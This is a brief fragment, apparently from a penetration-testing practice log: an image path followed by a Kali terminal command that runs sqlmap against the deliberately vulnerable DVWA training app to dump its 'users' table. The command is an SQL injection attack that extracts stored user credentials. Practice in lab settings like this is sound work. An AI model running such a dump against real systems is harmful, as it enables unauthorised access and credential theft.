 ┌──(kali㉿kali)-[~/Desktop/DailyTasks/VAPTTASKS/Task3]
└─$ sqlmap -r request.txt -D dvwa -T users --dump